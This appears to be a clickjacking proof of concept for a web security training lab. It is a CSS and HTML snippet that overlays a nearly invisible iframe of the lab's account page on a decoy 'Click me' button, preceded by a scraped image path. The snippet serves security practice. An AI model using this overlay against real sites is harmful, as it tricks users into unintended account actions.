 <style>
iframe {
position:relative;
width:500px;
height: 700px;
opacity: 0.0000000001;
z-index: 2;
}
div {
position:absolute;
top:480px;
left:60px;
z-index: 1;
}
</style>
<div>Click me</div>
<iframe src="https:// .web-security-academy.net/account"></iframe>